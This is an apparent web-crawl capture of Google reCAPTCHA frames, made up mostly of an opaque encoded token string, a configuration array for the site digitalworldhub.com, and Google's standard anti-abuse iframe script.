7Cv8KCYGnDtcOudmZoWShnw6bDo0JHwpF6w4JAw6Muwq9nVC/CrEQEAMODw7rCtcOyYMK0DDXDvVgrw6IgwpTCrMOwRm1mw7/CkMKfBHXDvsKpw6rCiW/DlMOUwqkIMMOIwpFGeBLDkcKuwobDsyPCpXHDisOIBybCiMOOTSXDqsK5w6tmwqzCgDsFwpvCp2TCozfDt8OwwqHDkGhywrjDvcKkwpfChSzCt8Kqw7/DocOqd8KJDTQbAcODTUlGK30vw5shw43DtxnCrVHDlsOISj3DpgnCssO5CMK7w43Cv8O5w7RSw6PDjX7CkU91Y1wZw7XDqh/DkcOiw4rCk8OSd8Oxw5oPOghXwpApBHVZDzkKQcOOJh/DmcK0cSggwrcJw4nDrcOMUcKUQBPCpQwSw4onLVTCsFIResOkwq3DqEvCq1pddMOxcUxfw5TDiyYowogoHMO2woHCqcOSCMOlw7TCh37DsU50w4dnw4/DgcObw6I5GsOGw7XCksK5wpcoe8KybsO4c2/CtT/CqsK1w4NoVMKIPMK2w7EiBsKGw5fCk1w+wrzDkD3Cmi0gOBljwo4XbMKFw6/[base64]/w4jDhMKqcDJIw5PDiClJw6ISbRNjfBjCrx/CknTCkcOVwrQ4w5nDu8Orw71GPkkkTsOGw6rCnDHDkkfCvMOHZcKdwoHCjXHDocKEPsONw6AUBToKOcOGw4N+AD3Dl8OgJsKww4PDvGocGAbCij9vwoBHw7fCqS7CuCY/woXDrsKjw4Q3wq/ComQ3AcOzb0s7w4ZbOcKZVh3CssKwYjHDi1Ucwq1ERcO6ecOUw7w/[base64]/CngEjwojDiMK1w4XDik/CsnvCkQ9BGMO4RMKlIUnDpcO1w4tNw4QORXTCvn7CosOswpTCjcKdwoDDhMKzwq/Cp1LDrSANEQHDo3Fhw4vClcOuFnZtMEhvwp/ClcO6w542S8OPSMOsKkYwwonDocO8w4LClMK9Y2/CgMKOw6BRw77CoDtvHsOEw71sGznDjsOOEcOZHmnCn0MpE0JGQcO9YsKjwoBaDMOcwrXClxRQw6PCocOHw6fDrcKAwr7DqsOVbcKaRMOiw6ZxAsKsw45WWcOewpPCu8KMQcOawopaDcKfwo59wrTCgcKVT8OmX0DDkyEMZsKBw501w71Xw70AwqJywp/CoXMEesKtWcOhwpsBw4nDrsOJFcOPcw7Dn8OOw4rCgMKIw7xgBMK+wrfDuwoERsKzwootDzdCSsKFwrNmLE00wpssw4FPw4fCuMO0w4Myw64gw5bCvCwODcKaw7vCjsKTw63Dkg/Cv8K0N0ghw7w8OsKlw5JfMnDCp07CvnMywrXDpQbCp27Cg8KmZMO6wrtDwo7DkkjCmEXDj8KjYADDtcOrGcK+w6TDnVVLLmrCrMOxS0LDsn57wrrDpsK2fz7DqcOPwqlDwq4bZ8OmIsKDdS3CnSjCijwDw4RefnzCk8KXw4nCh8Omw7DCnMKHw4orwrA5wrHCucKowq/CisOwwpkLwoXClQrCmWN5w5bCq8KUw7HDicO6w5/[base64]/ClsONw4kxw6vDjj1hw6M2AcO7bcK+wrLCvMKPeUVWw4TDpxEeWix5acKmw5ReXcOUwq7CgnbDoT5aTMOkGTTCvsOxwrbDiMK/wqTDmkdGURkxZQteAsKQw5pyblzDtsKwLcKJYzrCpkjCiTnCjcObw7vCqjbDrcOAwpbChsObOsOLF8OrME7CiWELbMKiw4jDk8KtwoPDpcKCw4Jxwr59w5jClsKkQsKTw4zChVbChcObYU/Dv8Knwp4VZF3Dv8OgAcKoGsKdwqXDvMKpWgXCiWjClMK5w44dwrRhw7BQXl07OyBxwprCogHDtAM7YzVPwpQnJFMTE8K/[base64]/[base64]/DsAZUQT7Ck8OLwpAzah1awo7ChHR5wo/[base64]/CjmzDksKZw4/Cu8K9wp5Jw57DmzXCiQ/Doh/CgMOqw6HCv8OmwqERwpk9PgpSbHRWw7jDgE/DkQfCoQHDp8KnEiA/XHFPwqcGwrJIdMKsw5w6SivCk8O7w6/[base64]/DhDQOV8KKw7AHf8OHEMO3KMKFRAFsF8KOV8OYV1x9QHhIw4xiwpvDgmsbdMKmB2IOwr12GwfCjjHDk8OZwooHwr/CtMKnwqHDvHvDpl8Lwq0XfcOVw6xXw6XDvMOjCsKFwqrCgwVZw7ouNsORw584RSMVw6jCtcOaMcObw50yeA7CocO1UMOow57CjcOPw5VFVcOrwofCjsO/fsOlT1/DlMK1wofDuR7DiyLDr8KCw6fCh8KuBMOWwpDCr8OpXkPCp1/DjyPDosOOwqFbw4LDlwx7wo9Kw7BxTMKbwrTCk1DDv8KxZsObL2dkT8KWHz3DgcOWGx5EJcKxDMK5w4BWworDjBxqJcOJwooVayXDjsKcw7TDncKJwpd/w6nCvEELQMKpw79FURjDhMKibsKLwp3DssODRMOvVMKfwqUVETFowpvDkF0ObMOpw7nCgx8VI8KSwrpsw5MYRDFNwqg2PGQnwqd1w5sxDxowwqPDvsOSwrcswopTHxvDvsOVEAvDusKpccKBwrzChm8/cMKhwq5Hwoc/w6JRwrwlAE7DlQfDq8K0FcOFw4EJQMKkwrLClsOLwrE2wqg1TTxLwovDuMO8DWdCUVPCjMOmw6Jkw6IZc0Aqw5LCrsOdwozDtmLDnMO2wq8sC8O0HmNhCwx5worDjlvCh8OIdsOBwqQtw5lQw4dDVH/CuQNVO2xCWWzChjfDnsKLwr1hwqbCt8OKBcKiw54vwpTDs3/DlA7DhhQvZ0ppWMKjM2khwqLCuVUzK8Onw4N8XWjCrWVpw6oaw61tLifDrCYzw53DiMK9wr1LCMKrw6MRdTHDrQtbP3B6wrzCsMKWYGQUw7zDnsKowofCi8K8CMKtw4/Cg8OMw7VXw6rCncO8w6UswoHDscOJw5PDnxBlw5HCsTHDpsKfM1rCkiDDhRzCohRqL8KpF3vDsB5uw651w4lBwpXCtlUQwoJVwqDDhMKJw5xkwoLDpcK/[base64]/CsxjDg0HCg8OBOWzCjMKXw7fCrlIsdsOXw7EOTXYjU8OrwoTDkwHDrXcfwrdWaMKKTzZWw7rDv8ORSCQbTRLDoMKTEmTCuBXCiMKFSsOrW30/wo9eR8KewoXCsy5GA8OlOcKzHkDCuMO3wpBowpTDmEPDgMKjwrQ7ZysVw6PDtsKpwoFFw4xwHsO1bDpzwqLDksKQMR7DjnHCsgBXEMOvw75STsO6Xlkqwo/DijM1b8K5VMKbwpzCgsOMTsK4wpbCnRXCucO4GDIfchBmCETDvmDDmsKmLcKFDMOBTmXCrGUpbhEkGMOBwqsXw7zDpjsAO1drP8ONwqRfYz9cQwJOw49awqI9LSt7McKAw71/wptrT1tqJ1Z+CEfCkcOrLCIUwrnCssOyGsKqKgfDsjnCojwkZTrCv8KcWsKbcMOewoPDnR3DuihXwoTCqm/CrMOiwrUcd8KDw6hhwqcswp3DrcOrw6/DqMK4OsOqKjYPGcKXLnsZV8Kcw7/Dkm7CnsObwqfCmMOhIxLCjT0Kc8OgNxrCucOrZMOKWF3Ci8OoWsKHJ8OUw6DDkRkjwoE9wrnDq8OQwqpfXlzDksORw7oLLzZ1woRtNcOPYS/Di8OLEVQ+w4XDvQ8Wb8KecS3DncKLwpfCuV7DrUzCgMOawqPCglo/[base64]/ChhJww79Hwpwbw7RFw53DrsONTcO0woAVwp9FMcOuB8OGegDCq1/DmsOaXMKkbsKxwqtJw41WSMOHw5d3w4lww5oxX8KVw5fCoMKhQn8hwqJNwqbDjMKDH8Ozw7XDjsKGwoVMw7zClsKGwrHCssOBKAdDwq19w5hdAD5iwr9Ef8OMYcO4woBUw4oZwrvCn8OTwoN9MsOJw6LDr8KUYnfDo8KxEzkKw6AcEAXCvcKtAMKkwoTCpsKiwr/[base64]/Cq8K8dsKzw7DCpA/DqHsYDMKJf2jCs8Kdw59Pwq/DomvDk3B0w6RgXAHDosKmLcO/w7HDhS1qYipFS8KnS8K3LBPCqMOGOsKQw4ZjX8KCw5R7YMKIwqYhWkjDhcOaw5/[base64]/bxDChhbCu8KmNEpwJTl6CFvCnsOcwpcJw77DtsKzw5MFWHppOhoNOcORUMOKw6VBKsOXwrxSw7VAwrjDsVnCpz7DksO9Yjg/wprCpyUGwoPDhcKjw51Nw6kbBsK9woAyCcKZw7sVw5TDksOuGMKRw47DrcO+RMKBF8K6VMO0BwbCmFfChCZNwqLCiw1nU2bChcOWccO0w5t9wpY4VMONwrjDu8KWZh/Cqw9Vw7DDlRXDgEcywoRLw7/[base64]/Wj7DoysPAljCnMKsHmzDlgXCh3TDvFZTw5xGXG7Cl8OPZcOHw5TDsMKFw6rCkEMLL8KrWxHDlMK7wrHCtwzChETCqsKhecOLbcKzw7wfwoPCrxNsNnt/wqNLwrNzBkdwc1RXw7YQw618w6nDh0YkLlzCocK3w49/w5hCw6LCvcKWwpPDhMKKb8O7JhlSw5RnwqAiw5FVw58ZwqnDtBTCmknCu8Oyw6pfNmxiwoXDisK5fMOHfXw1wpMHPCUmTMOYfTsGQMOIBsOHw4DDjcKRAj/CgMKPYlBbFScJwq/CoHLCknjDgVA7b8OzcwHCqG13bsKnEMOXP8OqwrvDmcKfN1cCw6XCq8KUw5YAAhZSQTPCpj16wqLCr8KPRCHCuXpCJB/DmVXDnMKtDAZEGU7DjWd+w4pZwp/Dn8O7w4rDm37DpMKGUcOcw7vCjhF/[base64]/CjDZmEsOwSsOwCsOeecKbbGvDpT7DnwnDqkXDkW3CgsORwqkQw6NoworDmsKlw4XCqllcw6YoUsKZwoTDnMKXwpnCpRNmY8K+BcOsw4QCIxnDo8OwwogXDcKvUcOoLVTDicKkw6pXF1YXTjLCmQDDtcKrJwfDg3l0w5DCpDjDkDbDhcKPJHTDiljDqcOsT0M/wrMHw5pAVsOTTgRnw5/ChiTDg8KMNQzChkzCvGtBw7PDrRfCusOfwrbDvmRZV8OmZ8KHw7wzU8K5w70BcMK0wr7Cvg9dYyEbLEHDqCpJwqEyXl4+Whg4w5MEw6TDi0Mye8O6akXDhC/CrQXDosK9bsK4w71QWD40wqUWXkoGZ8OjcXEtwrrDkwJbw7ZzecKBHS0ON8KQw7PDiMOrwoLDo8OyacONwogNQsKew4rDncOswpDCgH4zWgTDgmwNwr/Cu0LDhzEFwpgDdMODwpDDksKEw6vCicORLVLDnToZw4LDi8Ogb8ONw5kKw5zDrWjDrwHDr3jCol5hUMO+RCPDvi9jw7bDgmEYwrhGwpg7bmHCg8O+U8K3DsKZbMOpSsKxQMOkUBYDLsKvRcOOcBh9w7bCjlDCqn/[base64]/Ck8KAwq/CpWvDlk7Di8OGbSMNV8KRw5dmw5TDv13DmsOLHsKtS0HDo37Dn8O1JsOCLmw2w6Yba8OQwqAPBsORCWERw4HDg8OfwrxCwqYlNk3DoUgqwoXDjsKAwqXDu8K/wqwZPBbCrsKOB1UXwo/DoMOFAwk6BMOqwrLCqDnDo8OFfmomwrvCnsKIPcOmY1bChsORw4PDgMKlwq/[base64]/LnHDlkk5wrTCtMK5McK+woTDsQ7CqMKBwrfDhsKPDGzCtMOiEm8sw5EJJn3CgMOJw7vCtcOjOkBzw4AIw5bCh3FTw5x0Wl7CiwRJwpvDghXDsiDDtcKQbBTDn8O9wo7DvcKxw6J5QQMEwqsfSsODdcOdWnDCnMKYw7TCm8OOBcKTwqAhKMOswrjCj8K0w5l/DcKIf8KZdiPCocOVwpEFwop7wqfDpkfCiMOkw5fCpUzDkcKNwpvDtsK1JcO5U3YRw7DDhzo/dMOKwrPDjcKFw7bCjsK+TcK1w5PDlsOhAsODwqzDh8KBwpHDlXYJD0EAw7/CnDDDj0lqw64tDRphwrA9YsOVwpI/wq/DicOBLcKEQiVNISbDuMOWCQcGTcKAwqNtB8O6w5DCinJgU8O5MsOtw6fCiwDDvsOywolDPcKewoPDsjZcw5HCvcOGwo8cOQlubcOQVwbCj0oNwrg7w4bCgS/ChzDDg8KHw5YTwpHDnm/DjMKxw7DCmQfDu8KpNcKow7kuX37CjcKXUiIKwo14w6nCoMOxw6DCqsOIUMOhwpd9QWHDncOQe8O5esO8LsKowqrCmS7Dl8KTw6HCvQo5FEtZw6UVTlTClMKBKSpbJSIbw5pBw5HCj8O6FTPCnMOyGWXDv8OQw6zChF3Cs8KPa8KAU8OowqhBwpEkw5/[base64]/wrLDsAd5wqozK8OCwqvCjkrChcOeXsOpw47DmyoQRkzDrcObwpXDu2UWMFzDlcKsZsO6w5l6woDDgsKPW0nDjUrCpAbDtcKUwo3CpnkteMKRK8ODPMKBwoJ2wp/ChTbDjcOTw4g+XsKuS8K7QcKrRMKEw75Uw4NOwp9yDMK/w7zDhMOaw6R2w7DCpsOewqN5w44swqUEwpHDjmdKwp0Ew57DisOMw4fCgCzDtl7CpVbCgATDjMOaw5rDkMKPw4UdKwgMXnxmaSnCnA7DvcOcw5XDmcK8WcKzw7lkBAHCs0hxeT3Dpg17RMOcIMKfHBHCiT7DkwHChjDDrx3CocKVJ3x/w5XDgMOpPUnCisKNa8Obwq5/[base64]/DoMKKw7HDgwxLARt+A8OrZ8KRZ8OpccK9exZTwqFOw4w/wrU7DXjDlA4+Z8KOM8K9w6IzwqnCqcKpZlfCiX4iw5MRwrXCmExKwq5gwqo+D0bDkwRsFl0Ww7DDscOcGMKPaVDCsMO3woNmw5jDtMOONsOjwpxpw78bE04Kwq5/Lk7DpxfChyvDrlzDoDXCmWhew6DCuh3DkcOaw7TCmhrCsMO0YFouwrZ9wpZ7wovDhMOyCiQQwqRtwqcGcMKIfsOsXcOnbH1lScK/aRDDlMKTe8KHaE5fwqrCn8Ktw43CoMO/Pjo4woUwHDnCs0LDr8O3UMKtwrLDnWjDvcKSwrtrw5wYwqNOwqNPw6/[base64]/DpcOELBTDiS/Cg8OvMn5+wrBFw6zDoMONw6hzMBzCq8OrNkxnE28hDcOSwrBKwopINBZww7Bawp3CjMOPw4DDrsO6wpZkTcKnw4tHw6PDiMOVw6BdZcOGXCbCksO4wqF/BsKnw7XCrMKLe8K5w4pWw7oOw4ZzwrXCnMOdw44FwpfCgVnDihs9wrHDjB7CsRphCzXCtHzClsKJw4bCjSjDnsKHw67DuGzDgsO/JsKQw4nCmsOFXjtYwpHDkMOvVmLDgl1owqrDoi4mw7MUI1PCqStgw5hNNA/CpkrDvVfCrgJ2AmdPE8Ojw7ABCsKlSnHDhcOHw4zCssOXTMKjOsOawqnDpnnCnsOCazcxw5/Dvn3ChMKZAsKNEsOmw63Ct8KlDcKWw4/CpcOPV8OWw6nClcKYwqfCh8OVeD1Gw5PDhBnDsMKfw4JZN8Kdw45UXsOyKsO1JQHCmMOED8O0Q8ORwpEfQsKLwoDChWRhwrIUDT85PMOxTWjCj2AIBcOlYcOmwqzDhQXCmFzDnSMFw7XCmEwewoPCug1aOTHDusO9w7sGw5duNR/[base64]/DgMO0woItPSjClmfDmMOSw492IkArw5U+ETnClivCu8OwY3sfwozCvB0iawA/[base64]/wqnCjcKTAA7Do8Oww60AeMKnFBHDomDDjMOkw7rDtjfCgsKQcCzDq2vDhx9OTsKVw4Utw5Amw6wbwqZ7wroOPnguKg1XecKGw5zDi8KvX3HCuH7Cp8OTw7NVw6bCrMKDKgHCv1BNX8OaOsKCJA/DrigHbsOoID7CqUfDn3wIwoF4XE3DqTAiw6lqZg3DsTfCt8K6SjzDhn7DhDTDv8OJO2IkM2ZmwqF0wpZowrllWFAAw7fClsOqw6bDvh1Iwooyw4nCg8O5w7I3woDDjsKOZSYjw4NwN2tywq/Dl29kXsKhw7fCuAISd1PCjBN0w6XCsh9+wrDCt8KvJjxdBAjDpjLDjiELSWxDw5p+w4EvS8OOwpPClsKTbggbwrtZAQ/[base64]/DhjnCizHCmMK2wqrDjMKPXMKNVsKbOVdiw4d0w7XCpGXDgMOlIcO4w7tyw4LDhh5JFj/DrQvCnHhnwqbCnGgJAWjDk8KmfCoWw7oGQcKrMFXClmd/NcKZwowMw5jDnsOAcTvDksOzwrJBDcObYnzDlDQnwrNZw7dODWomwrXDqMOzw4hjEWV7Tx7CicKid8OvTMOmw65gNT0Kw5Y+w7bDlGsJw6zDscKWCcOOKcKqCcKHSGDDijdnZ3DDisKSwp9SQMOZwr/DoMKTflPCrHvDq8OIUMO+wqwHwrDDscOuw4XDuMKCSMOmw6nCvEw4UcOOwqHCn8O9GmrDv04MDMOceURQw6zCkcOmUXbDt3cBf8KnwrlVQF5vPiTDiMK+wqt1X8O+I1PCvTjDp8Kxwp9Aw4gAw4XDuljDhXEwwp/ClsKfwrhvLsKmXcOnNXfCq8KXFE4Nwp9iLE5tan/DmMKiwqN/[base64]/SnvDvhDDvMOJw4w4w6nDkcKRwqHChxjDtRnCsADDlcKawpBKw7lOXcKbwrFhdyIyVcKIJ2lPNMKrwpYXw4bCjAjDjVfDqWjDgcKBw4jCoHnDk8KCwrTDmW3DrsO2w7zCvB47w5MFw6JhwpgQWCsuJMK+w4UVwpbDscK/wr/CusKmTQ7CrcKMOxcMRcOqb8KBf8Onw594CsOVwo45IULDv8KcwoHCsVd+wrLCozDDngrCjzY3HjF0wrTCugrCmcKuf8K4wqRHIMO5KsOPwr7ClFdFdGo/[base64]/[base64]/Ct8OhwrXCkkDDosOEIHzDoMOgwoXDtA/CpU82w4oWw7LDosKVZXphc3/[base64]/[base64]/w4dywphDOMOBK3zDp3Q3w6XDvyjDvz01w4EJP8OOwpFjwo/DjMOqwqYAThkKwqTCqcOwY3/ClcOYHMKPwrYnwoEfVsOPRsKmJsKLwr91dMOqU2jDimZcX3YCwofDvHggw7nDj8KiZsOWVsORwqHCo8OhbinCiMODOCJqw4TCvsK5bsKIK2DCk8KhfSDDvMKEwpJTwpExwonDgMOQfCZJd8OEdHDDp3F3JsOHGw/CosKLwq5AWyjCnGPCmXnCqT7DqTE0wotVwpbCq0TCnlFxeMOaIBMnw4HDt8K7Hl/DghLCrsOSw7AYwroRw6snbwvCnyPCicKDw7dlwoIqbW09w40fI8OATcOyecK2wq5pw7rDogk9w4rDt8KkSDjCm8Oyw6Fkwo7CgcK8B8OkVFnCvA3DhTnCukDCuQTDjEZIwrBQw53DtcO8w68vwqg8J8O3CDUDw5DCrMO+w6fDn0tNw4wxwpLCtcOqw6FubB/CnMKCSMO4w7UUw6nCh8KNIsK/F1thw741AGc6w6LDmWHDpl7CqsKWw608Bn3Dt8OCA8OkwqBsF3PDo8KWFsKdw4LCoMOfX8KGXBMVTMOIAAQNwrvCh8KNTsOyw6gODsK4M3wmbgV6w7ofVcK6w6bCm1XChybDhEkHwqfCo8Kzw63CocO/[base64]/ClMOYw6sACMOLEnvDhsKLwovCsMK+w79AIX50U0sewq/CrSBkw7Q8PXfDsxrDmMOPEMOaw5TCsyp0f0vColbDimPDgcOsEsO1w5TDpibCkDfDmMKKZ04wN8OAAMK4N2MxBUMMwoLCnDR9wo/[base64]/DlBwXwqp3cmMTwoPDhWPCtMOPF8Ozw6fDpsOiwq/CgQzDgcK7dsO+wr00wqrClMKOw5fCgMKnfsKjWGFxGw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dCB1jYMO/BmUZ2sYIoXt/2Vwz3swxVWFyw+E3DDzjrY\\u003d\x22,1,0,null,1,1768887162552,0,0,[98,70,231,46],null,[169],\x22RC-NWkNxHZaesVE0g\x22,null,null,null,null,null,\x220dAFcWeA5RA9n1TufMxx9GGJpD1YP_nl_ettf1ZHcvDj6_n7GeXZW-rXm2iMB3iK0x199ATc-mRyjCxBmlmjP1HpvlEkQbQ2WigQ\x22,1768969962338]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LgN9QsUBx0d_e8qu4qkMYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883581612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>